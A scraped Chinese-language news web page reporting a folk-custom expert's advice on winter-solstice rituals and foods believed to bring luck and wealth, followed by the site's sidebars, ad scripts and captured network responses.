      <div id="newsContent"><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1331518178619-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1331518178619-2");});</script></div></div>12月22日是24节气的“冬至”，民俗专家廖大乙表示，“冬至”是1年中阳气最弱的1天，可把握这天补气并招好运添财气，在傍晚5点前，可到大庙拜拜请神气充阳气，拜完再摸石狮添财气；另外吃应景的红、白汤圆，红白代表五行中的火与金，“火烧金”财运旺旺来，若要进补建议可选荤或素羊肉炉，今年是虎年，“羊入虎口”坏的不见好运就会来。</p><p>民俗专家廖大乙表示，“冬至”这个节气是1年当中白天最短、夜晚最长的1天，“冬至”这天也是1年中阳气最弱、阴气最强的“极阴日”，过了这1天阳气就会逐渐增强，因此建议希望迎接好的1年，有民俗信仰的人，可在“冬至”的上午5点到下午5点之间，去做两件可以转运、增强好气场的事。</p><p>廖大乙说，“冬至”这天可到大庙去拜拜，“请神气，充阳气，添财气”，也可将身上的符令、御守等物拿到天公炉绕3圈，这样可以改运、换气。此外，也可摸一下庙门外的石狮子，同样也可来回摸3次，俗话说“摸石狮赚钱呒人知”，摸石狮有正能量，招来贵人和财运。</p><p>廖大乙也说，“冬至”还可吃两种食物，既应景又能补气，一种就是冬至必吃的汤圆，另一种则是荤或素的羊肉炉。今年吃冬至汤圆就吃传统的红、白两色汤圆即可，红、白是五行中的火与金，“火烧金”，明年财运就会旺。至于吃荤或素羊肉炉，则是因今年是虎年，所谓“羊入虎口”，虎年吃荤或素羊肉炉，就能甩掉坏的运气。</p><p>廖大乙另也建议今年身体比较弱、运气比较差的人，“冬至”这天因为是“极阴日”，如果非工作所需，晚上最好早点回家休息，白天外出时衣著也尽量选明亮的颜色。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1177217);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1331518178619-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956175.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">得知马杜罗被抓 中共国师自搧巴掌，气哭</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956145.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">武汉封城市长周先旺 靴子终于落地了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/04/2956197.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">这3国巨额军事投入全打“水漂”，中国最惨</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/04/2956169.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">巧合？世界两大“强人”同日落网</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956231.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">刀光剑影，爆空军司令涉嫌刺杀张又侠？</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955978.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">回国后憋了好久   才敢直说这个国家</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/03/2956022.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">三星堆为何不继续挖? 再挖下去神话或成现实</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955896.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国代表团困在委国 川普最忠心盟友公开名</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955942.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">刚签20年石油大单！马杜罗被捕，三大冲击袭</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955874.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">高举华为手机...马杜罗被生擒的3个喜感</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955886.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">传中方军人被困委国 重演许杏虎—邵云环一</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955828.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委国总统被捕 北京深夜震怒 牛弹琴发文</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955968.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习近平   普京   金正恩颤抖不安</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2956104.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">马被抓前刚会中国特使  揭北京“完全震惊”</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955830.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京神盾失效！委国“南美最强防空”不堪一</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=535989" target="_blank"><span class="STYLE11">元旦“马折后蹄”，洛阳神级隐</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=536016" target="_blank"><span class="STYLE11">杨纯华：暴君毛泽东</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/tianjizhinan/user_blog_diary.php?did=535911" target="_blank"><span class="STYLE11">习近平黑化成魔，肆意暗杀处决</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/tianjizhinan" target="_blank"><span class="STYLE46">天机指南</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/湮灭之城/user_blog_diary.php?did=536071" target="_blank"><span class="STYLE11">一觉醒来，马杜罗被抓了</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/湮灭之城" target="_blank"><span class="STYLE46">湮灭之城</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1331518178619-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535716" target="_blank"><span class="STYLE11">第一美女：席琳迪翁等《爱的礼</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536075" target="_blank"><span class="STYLE11">马杜罗夫妇被擒，世界更接近和</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1177217";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1177217&id=0&mid=2559683',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768998736558&_=1768998736571&news_id=1177217&id=0&mid=2559683
body_size: 22
content:
ondic_jsoncallback({"mid":"2559683","up":2,"donw":0,"wsw":0,"nid":1177217})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768998736559&_=1768998736594&act=2&nid=1177217&page=1
body_size: 46
content:
jsonp1768998736559({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768998736560&_=1768998736596&act=1&uname=&pwd=
body_size: -3
content:
jsonp1768998736560()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wNePufHaZVJVP59MJ8sQKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998738954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
76ec80b1-a1d2-4e16-ae37-1fe51db1c4b4

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVxyX5fw31lyTdKAxCbC8xdtJ6yxxy-82OY9z8-1ddu77rLeOVBquc1RSNn2e8sVhrKdzoqS3_iqCwn6jWOzjIFWLZSGYCtg8MgJrrPK4aUFMt6MR92LUR5mLfX2hFExywPKu1luHfm1dq5ZhQfgXpi4p9nA4D3VDEgxkbva4acJvQGNsJ1rN6vh8bl/_/xads.php_blank_ads._468x60//ad468x60./ucstat.
body_size: -1293
content:
window['26ae7557-c083-4c9e-b9dc-c0fb260d0de5'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
55f066e3-c37d-4a98-8714-867ac7e39e0f